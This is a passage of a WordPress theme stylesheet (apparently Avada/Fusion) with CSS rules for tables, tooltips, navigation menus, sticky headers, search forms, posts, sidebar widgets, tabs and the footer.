  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #e5e4e3;
}
.table .table {
  background-color: #ffffff;
}
@media (max-width: 799px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #e5e4e3;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #d1d1d2;
  text-align: center;
  text-decoration: none;
  background-color: rgba(33, 33, 33, 0.97);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: rgba(33, 33, 33, 0.97);
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-clearfix {
  clear: both;
  zoom: 1;
}
.fusion-clearfix:before,
.fusion-clearfix:after {
  content: " ";
  display: table;
}
.fusion-clearfix:after {
  clear: both;
}
.create-block-format-context {
  display: inline-block;
  clear: both;
  zoom: 1;
  margin-bottom: 40px;
  width: 100%;
}
.create-block-format-context:before,
.create-block-format-context:after {
  content: " ";
  display: table;
}
.create-block-format-context:after {
  clear: both;
}
.icon-arrow-down2 {
  display: table-cell;
  vertical-align: middle;
}
.icomoon-up:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fusion-columns-5 .col-lg-2,
.fusion-columns-5 .col-md-2,
.fusion-columns-5 .col-sm-2 {
  width: 20%;
}
html {
  overflow-y: scroll;
}
input[type=submit],
input[type=text],
input[type=password],
input[type=file],
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
input[type="image"] {
  padding: 0;
  border: none;
}
body {
  margin: 0;
  color: #747474;
  min-width: 320px;
  -webkit-text-size-adjust: 100%;
  font: 13px/20px 'PTSansRegular', Arial, Helvetica, sans-serif;
}
html {
  overflow-x: hidden;
}
#wrapper {
  overflow: visible;
}
.body_blank {
  display: table;
  height: 100%;
  width: 100%;
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  overflow-x: hidden;
}
body.body_blank.admin-bar {
  top: 31px;
}
body.body_blank.admin-bar #wrapper #slidingbar-area {
  top: 0;
}
.wrapper_blank {
  display: table-cell;
  float: none;
  vertical-align: middle;
  width: 100%;
}
.wrapper_blank .page-title-container {
  margin-bottom: 25px;
}
.wrapper_blank #main {
  background: transparent;
  padding: 0;
}
img {
  border-style: none;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}
object {
  max-width: 100%;
}
a {
  text-decoration: none;
  color: #333;
}
a:hover {
  color: #a0ce4e;
  text-decoration: none;
}
input,
textarea,
select {
  font: 100% Arial, Helvetica, sans-serif;
  vertical-align: middle;
  color: #000;
}
form,
fieldset {
  margin: 0;
  padding: 0;
  border-style: none;
}
.clearfix:after,
#content:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.clear {
  clear: both;
}
.wp-caption {
  max-width: 100%;
}
#header {
  padding: 0 10px 0;
}
.avada-row {
  margin: 0 auto;
  max-width: 940px;
}
.avada-row:after {
  content: "";
  display: block;
  clear: both;
}
#header-sticky.tfs_parallax {
  display: none !important;
}
#header-sticky .logo,
#header .logo {
  float: left;
  overflow: hidden;
  margin: 31px 0;
}
#header-sticky .logo a,
#header .logo a {
  display: block;
}
#header-sticky .retina_logo,
#header .retina_logo {
  display: none;
}
#header-sticky .login-box,
#header .login-box,
#small-nav .login-box {
  left: auto;
  right: 0;
}
#small-nav .cart,
#small-nav .main-nav-search {
  top: -1px;
}
#header-sticky .login-box .forgetmenot,
#header .login-box .forgetmenot,
#small-nav .login-box .forgetmenot {
  line-height: 32px;
}
#header-sticky .login-box .forgetmenot input,
#header .login-box .forgetmenot input,
#small-nav .login-box .forgetmenot input {
  margin: 0;
}
#header-sticky .login-box p,
#header .login-box p,
#small-nav .login-box p {
  font-size: 11px;
}
.login-box .woo-login-error {
  margin-bottom: 10px;
  color: #D04544;
}
#header-sticky .login-box p .input-text,
#header .login-box p .input-text,
#small-nav .login-box p .input-text {
  margin-bottom: 10px;
}
.nav-holder .fusion-navbar-nav > li > ul,
.nav-holder .fusion-navbar-nav > li > div,
.nav-holder .fusion-navbar-nav .fusion-dropdown-menu ul,
.top-menu li > div,
.top-menu li > .sub-menu {
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}
#wrapper .nav-holder li li > a,
.top-menu li > a {
  -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
#main-nav-search-form,
#sticky-nav-search-form {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#wrapper .nav-holder li:hover .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: block;
}
.nav-holder .fusion-navbar-nav li:hover > .sub-menu,
.nav-holder .fusion-navbar-nav li:hover > div,
.top-menu li:hover > .sub-menu,
.top-menu li:hover > div,
.top-menu .cart:hover .cart-contents {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#nav.nav-holder .navigation > li > a {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.mobile-topnav .mobile-nav-item ul {
  visibility: visible;
  opacity: 1;
}
nav#nav,
nav#sticky-nav {
  float: right;
  font: 14px/16px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  z-index: 99997;
}
#nav ul,
#sticky-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#nav ul li,
#sticky-nav ul li {
  float: left;
  padding: 0 35px 0 0;
  margin: 0;
}
#nav ul a,
#sticky-nav ul a,
.navigation li.current-menu-ancestor > a {
  display: block;
  height: 83px;
  line-height: 83px;
  border-top: 3px solid transparent;
}
#nav ul .current_page_item a,
#nav ul .current-menu-item a,
#nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a,
#sticky-nav ul .current-menu-item a,
#sticky-nav ul > .current-menu-parent a {
  color: #a0ce4e;
  text-decoration: none;
  border-color: #a0ce4e;
}
#nav ul li,
#sticky-nav ul li {
  position: relative;
}
#nav ul ul,
#sticky-nav ul ul {
  position: absolute;
  left: 0px;
  width: 170px;
  background: #edebeb;
  z-index: 99997;
  border-top: 3px solid #a0ce4e;
  -moz-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
}
#nav ul li ul li,
#sticky-nav ul li ul li {
  float: none;
  margin: 0;
  padding: 0;
}
#wrapper #nav ul li ul li a,
#wrapper #sticky-nav ul li ul li a {
  border: 0;
  border-bottom: 1px solid #dcdadb;
  height: auto;
  text-indent: 0px;
  font: 13px/30px 'PT Sans', Arial, Helvetica, sans-serif;
  color: #333333;
  padding: 7px 20px;
  line-height: 19px;
}
#wrapper #nav ul li ul li a:hover,
#wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover,
#wrapper #sticky-nav ul li ul li.current-menu-item > a {
  background-color: rgba(255, 255, 255, 0.5);
}
#nav ul ul ul,
#sticky-nav ul ul ul {
  top: -3px;
  left: 170px;
}
#nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-megamenu-wrapper ul {
  left: auto;
}
#nav .dd-container,
#sticky-nav .dd-container,
.top-menu .dd-container {
  max-width: 100%;
  display: none;
}
a.search-link {
  font-size: 14px;
  font-family: IcoMoon;
  cursor: pointer;
}
a.search-link:after {
  border: 1px solid;
  border-radius: 50% 50% 50% 50%;
  padding: 5px;
  content: '\f002';
}
.main-nav-search a:hover {
  border-top: 3px solid transparent;
}
#header-sticky.sticky-header .main-nav-search a:hover {
  border-top: none;
  padding-top: 3px;
}
.main-nav-search-form {
  display: none;
  left: auto;
  position: absolute;
  right: 0;
  z-index: 99999;
  width: 250px;
  padding: 25px;
  background-color: #ffffff;
  border: 1px solid #E6E5E6;
  text-align: right;
  font-size: 0;
}
#wrapper .search-table {
  display: table;
  width: 100%;
}
#wrapper .header-v4 #header .search-table {
  display: table;
  width: 286px;
}
#wrapper .search-field {
  display: table-cell;
  vertical-align: top;
}
#wrapper .search-button {
  display: table-cell;
  width: 33px;
  vertical-align: top;
}
#wrapper .search-table .search-field input {
  color: #AAA9A9;
  background-color: #ffffff;
  border: 1px solid #D2D2D2;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  color: #747474;
  font-size: 13px;
  padding: 8px 2%;
  height: 33px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
#wrapper .search-table .search-button input[type="submit"] {
  background: #000000;
  border: none;
  border-radius: 0;
  color: #FFFFFF;
  font-size: 14px;
  height: 33px;
  line-height: 33px;
  margin: 0;
  padding: 0;
  width: 33px;
  text-indent: 0;
  cursor: pointer;
  font-family: IcoMoon;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
#wrapper .search-table .search-button input[type="submit"]:hover {
  background: #A0CE4E;
}
.search-page-search-form {
  padding-bottom: 60px;
  border-bottom: 1px solid #E6E5E6;
  margin-bottom: 60px;
}
.search-page-search-form .seach-form {
  text-align: right;
}
#fallback-slide {
  display: none;
}
#fallback-slide img {
  width: 100%;
}
body #header-sticky.sticky-header {
  background: transparent;
  margin: 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99997;
  display: none;
  padding: 0;
  width: 100%;
  height: 105px;
}
body.admin-bar #header-sticky.sticky-header {
  top: 32px;
}
body #header-sticky.sticky-header.sticky {
  display: block;
}
body #header-sticky.sticky-header .logo {
  margin-top: 0;
  margin-bottom: 0;
  max-height: 65px;
  width: auto;
  float: left;
}
body #header-sticky.sticky-header #sticky-nav ul ul ul {
  top: -3px;
}
body #header-sticky.sticky-header .sticky-shadow {
  height: 102px;
  background: rgba(255, 255, 255, 0.97);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  padding: 0 10px;
}
.sticky-header #sticky-nav ul li a {
  border-top-width: 3px;
}
.sticky-header #sticky-nav ul .current_page_item a,
.sticky-header #sticky-nav ul .current-menu-item a,
.sticky-header #sticky-nav ul > .current-menu-parent a,
.sticky-header .navigation li.current-menu-ancestor a,
.sticky-header #sticky-nav ul > li > a:hover {
  border-top-width: 3px;
  padding-top: 0;
}
.sticky-header #sticky-nav ul li ul li a,
.sticky-header #sticky-nav ul li ul li a:hover {
  padding: 7px 20px;
}
body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-container {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-options li a {
  padding: 10px;
}
.modern-sticky-header {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
}
.gallery-box {
  background: #3d3c3c;
  padding: 0 10px;
}
.gallery {
  margin: 0 auto;
  max-width: 1400px;
}
.gallery-box img {
  width: 100%;
}
#main {
  padding: 55px 10px 45px;
  background: #fff;
  clear: both;
}
.col .heading {
  overflow: hidden;
  margin: 0 0 15px;
}
.col .heading img {
  float: left;
  margin: 0 10px 0 0;
}
.col p {
  margin: 0 0 23px;
}
.col .flexslider {
  margin: 0;
}
#main h2 {
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
h2 {
  color: #333;
  margin: 0 0 20px;
}
h2.entry-title {
  margin-bottom: 25px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
#main .columns h2 {
  margin: 0;
  line-height: 35px;
}
.more {
  overflow: hidden;
  display: block;
  font: 13px/15px 'PTSansRegular', arial, helvetica, sans-serif;
}
.more a {
  float: right;
  padding: 0 0 0 0;
}
.more a,
.read-more,
.entry-read-more a {
  position: relative;
  margin-right: 10px;
  text-align: right;
}
.more a:after,
.read-more:after,
.entry-read-more a:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  font-size: 14px;
  padding-left: 5px;
}
.more a.active {
  color: #a0ce4e;
  text-decoration: none;
}
.more a.active:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  color: #a0ce4e;
  font-size: 14px;
  padding-left: 5px;
}
.content-boxes .more {
  margin-top: 18px;
}
.container {
  overflow: hidden;
}
#main .container h2 {
  margin: 0;
}
.container .columns .col {
  width: 31.42857%;
  padding: 0 2.85714% 0 0;
}
.container .col img {
  width: 100%;
}
.container .columns .col.last {
  margin-right: 0;
}
.container .holder {
  overflow: hidden;
}
.container h3 a.active {
  text-decoration: none;
  color: #a0ce4e;
}
.slider {
  overflow: hidden;
}
.review {
  width: 100%;
}
.title {
  margin: 0 0 31px;
  overflow: hidden;
  display: table;
}
.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
  display: table-cell;
  white-space: pre;
}
.title h1,
.post-content .title h1 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h2,
.post-content .title h2 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
  font-size: 18px;
}
.title h3,
.post-content .title h3 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h4,
.post-content .title h4 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h5,
.post-content .title h5 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h6,
.post-content .title h6 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.meta {
  list-style: none;
  margin: 0 0 13px;
  padding: 0;
  overflow: hidden;
  font-size: 12px;
  line-height: 14px;
  color: #333;
}
.meta li {
  float: left;
  padding: 0 8px 0 9px;
  border-left: 1px solid #333333;
}
.meta li:first-child {
  padding-left: 0;
  border-left: 0;
}
.meta .date {
  font: 12px/14px 'PTSansItalic', arial, helvetica, sans-serif;
}
.footer-widget-col {
  margin-bottom: 20px;
}
.footer-widget-col:last-child {
  margin-bottom: 0;
}
.footer-area {
  border-top: 12px solid #e9eaee;
  background: #363839;
  padding: 43px 10px 40px;
  color: #8c8989;
  position: relative;
}
.footer-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
  background: url(/wp-content/themes/tec/images/logo-footer.gif) no-repeat;
}
.footer-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
.footer-area .columns {
  margin: 0;
}
.footer-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
.footer-area .holder-block img {
  width: 100%;
}
.footer-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
.footer-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area .footer-widget-col ul:first-child > li:first-child > a,
.footer-area .footer-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
.footer-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
.footer-area ul li a:hover {
  color: #a0ce4e;
}
.footer-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
.footer-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area li.recentcomments a {
  border: none;
}
#footer {
  z-index: 1;
  position: relative;
  padding: 18px 10px 12px;
  background: #282a2b;
  border-top: 1px solid #4b4c4d;
}
#footer .copyright-area-content {
  display: table;
  width: 100%;
}
.copyright {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  color: #8c8989;
  font-size: 12px;
  text-shadow: 1px 2px 1px #000;
}
.fusion-social-links-footer {
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 40%;
}
.fusion-social-links-footer .fusion-social-networks {
  margin-top: 10px;
}
.copyright a {
  color: #bfbfbf;
}
.social-networks {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.social-networks li {
  float: right;
  margin: 0 0 0 20px;
  position: relative;
  height: 26px;
}
.social-networks a {
  text-indent: -9999px;
  overflow: hidden;
  float: left;
  background-repeat: no-repeat;
  background-position: top left;
}
.social-networks li.custom a {
  background: none;
  text-indent: 0;
}
.social_links_shortcode .social-networks {
  float: none;
}
#sidebar .social-networks {
  float: none;
}
#sidebar .social-networks li,
.social_links_shortcode li {
  float: left;
  margin-left: 0;
  margin-right: 0px;
  width: 35px;
}
#sidebar .social-networks a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .social-networks li {
  margin-bottom: 10px;
}
.page-title-container {
  padding: 0 10px;
  height: 87px;
  width: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.page-title {
  height: 100%;
  overflow: hidden;
  max-width: 940px;
  margin: 0 auto;
}
.page-title-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 1;
}
.page-title-captions {
  display: table-cell;
  vertical-align: middle;
  width: 45%;
}
.page-title h1 {
  font-weight: normal;
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title h3 {
  font-weight: normal;
  font: 14px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title ul {
  display: table-cell;
  vertical-align: middle;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 45%;
  text-align: right;
}
.page-title ul li {
  margin: 0;
  padding: 0;
  display: inline;
  color: #333333;
  font-size: 10px;
  margin-left: 5px;
}
.page-title ul li:first-child {
  margin-left: 0;
}
.page-title ul li a {
  color: #333333;
  padding-right: 5px;
}
.page-title ul li:after {
  content: '/';
}
.page-title ul li:last-child:after {
  content: '';
}
.page-title-container .search {
  display: table-cell;
  vertical-align: middle;
}
.page-title-container .search #s {
  float: right;
}
#content {
  width: 71.1702128%;
  float: left;
}
#content.full-width {
  width: 100%;
}
#posts-container {
  position: relative;
}
.single .fusion-sharing-box {
  margin-bottom: 60px;
}
.image {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.image .image-extras {
  width: 101%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.image:hover .image-extras {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.no-csstransforms .image .image-extras {
  display: none;
}
.no-csstransforms .image:hover .image-extras {
  display: block;
}
.image .image-extras:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.image a {
  display: block;
}
.image .image-extras .image-extras-content {
  display: inline-block;
  vertical-align: middle;
  width: 90%;
  height: auto;
}
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a {
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
  margin-top: 10px;
}
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
}
.image .image-extras .image-extras-content h4 a {
  display: inline;
  color: #333333;
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
}
.image .image-extras .image-extras-content h4 a:hover {
  color: #444;
}
.image .image-extras .image-extras-content img {
  width: auto;
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  position: relative;
  opacity: 0.9;
}
.image .image-extras .image-extras-content .icon:hover {
  opacity: 1;
}
.image .image-extras .image-extras-content .icon:before {
  position: absolute;
  left: 50%;
  margin-left: -7.5px;
  text-indent: 0;
  line-height: 36px;
  text-shadow: none;
  font-family: IcoMoon;
  font-size: 15px;
  color: #fff;
  webkit-font-smoothing: antialiased;
}
.image .image-extras .image-extras-content .icon.link-icon,
.image .image-extras .image-extras-content .icon.gallery-icon {
  background-color: #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.image .image-extras .image-extras-content .icon.link-icon:before {
  content: '\e619';
}
.image .image-extras .image-extras-content .icon.gallery-icon:before {
  content: '\f002';
}
.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
  width: 35px;
  height: 36px;
  display: inline-block;
  vertical-align: top;
  text-indent: -10000px;
}
.image-extras .cats {
  display: block;
}
.image-extras .cats a {
  display: inline;
  line-height: normal;
}
body .post-content .image-extras .link-icon {
  margin-right: 3px;
}
.post-content .image-extras h3,
.post-content .image-extras h4 {
  line-height: normal;
}
.post-content .image-extras h4 {
  font-size: 11px;
  margin-top: 3px;
}
.post {
  margin-bottom: 65px;
}
.post .image {
  margin-bottom: 40px;
}
#main .post h2 {
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  padding-bottom: 0;
}
#main .post h2 a {
  color: #333333;
}
.post .post-content {
  color: #747474;
}
.post .meta-info {
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 16px;
  padding: 5px 0;
  font-size: 12px;
  clear: both;
  overflow: hidden;
}
.post .single-line-meta {
  font-size: 12px;
}
.post .meta-tags {
  font-size: 12px;
}
.post .meta-tags.top {
  margin-bottom: 20px;
}
.post .meta-tags.bottom {
  margin-top: 20px;
}
.single-line-meta.with-tags {
  margin-bottom: 0;
}
.single .post .meta-info,
.avada_faq .meta-info {
  margin-bottom: 55px;
}
.post .meta-info .sep {
  padding: 0px 5px;
}
.post .meta-info .alignleft {
  width: 80%;
}
.search input,
#searchform input {
  border: 1px solid #e7e6e6;
  padding: 5px 0px;
  font-size: 13px;
  color: #333333;
  text-indent: 10px;
  display: block;
}
#sidebar {
  width: 23.4042553%;
  float: right;
}
#sidebar .widget {
  margin-bottom: 45px;
  position: relative;
}
#sidebar .widget.flickr {
  overflow: hidden;
}
#sidebar .widget h3 {
  margin: 0;
  padding: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 18px;
  color: #333333;
}
#sidebar .widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar .widget li {
  margin: 0;
  padding: 0;
  display: block;
}
#sidebar .widget li a,
#sidebar .widget .recentcomments,
#sidebar .widget_categories li {
  display: block;
  color: #838383;
}
#sidebar .widget li a {
  display: inline;
}
#sidebar .widget .recentcomments a {
  background: none;
  border: none;
}
#sidebar .contact_info .address {
  margin: 0;
  margin-bottom: 15px;
}
.widget.social_links a {
  margin-left: 0;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}
#sidebar .contact_info p,
.footer-area .contact_info p,
#slidingbar .contact_info p {
  margin: 0;
}
#sidebar .flickr-photo a {
  background: none;
  float: left;
  border: 0;
}
#sidebar .widget_categories li a {
  display: block;
  border: 0;
  background: none;
  padding: 0;
}
#sidebar #s,
.footer-area #s,
#slidingbar-area #s {
  width: 100%;
}
#wrapper .pyre_tabs .tab-holder {
  border: 1px solid #eaeaea;
}
#wrapper .pyre_tabs .tabset {
  display: table;
  overflow: hidden;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}
#wrapper .pyre_tabs .tabset li {
  display: table-cell;
  margin: 0;
  padding: 0;
  width: 1%;
  border-bottom: none;
  border-right: 1px solid transparent;
}
#wrapper .pyre_tabs .tabset li:last-child {
  border-right: none;
}
#wrapper .pyre_tabs .tabset li:last-child a {
  padding: 0 23px;
}
#wrapper .pyre_tabs .tabset li a {
  display: block;
  padding: 0 13px;
  line-height: 38px;
  border-top: 3px solid transparent;
}
#wrapper .pyre_tabs .tabset li .icon-bubbles {
  font-size: 18px;
}
.tab-holder .tabs li a {
  border: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-indent: 0;
  color: #333333;
}
#sidebar .pyre_tabs .tab-holder .tabs li:hover a,
.tab-holder .tabs li:hover a {
  background: none;
}
#sidebar .pyre_tabs .tab-holder .tabs li.active a,
.tab-holder .tabs li.active a {
  background: none;
  border-top: 3px solid #A0CE4E;
  border-bottom: 0;
}
.tab-holder .tabs li img {
  margin-top: 9px;
}
.tab-holder .news-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tab-holder .news-list li,
#sidebar .tab-holder .news-list li {
  border-bottom: 1px solid #e2e2e2;
  padding: 20px 15px;
  overflow: hidden;
}
.tab-holder .news-list li a {
  background: none;
  padding: 0;
}
.tab-holder .news-list li:last-child {
  border-bottom: 0;
}
.tab-holder .news-list .post-holder a,
#slidingbar-area .tab-holder .news-list .post-holder a {
  margin: 0;
  padding: 0;
  overflow: hidden;
  background: none;
  border: 0;
  text-indent: 0;
  height: auto;
  line-height: normal;
}
.tab-holder .news-list li .image {
  float: left;
  margin-right: 13px;
}
.tab-holder .news-list li .post-holder a {
  color: #444444;
  font-size: 13px;
  line-height: 17px;
}
.tab-holder .news-list li .post-holder p {
  margin: 0;
  margin-bottom: 5px;
}
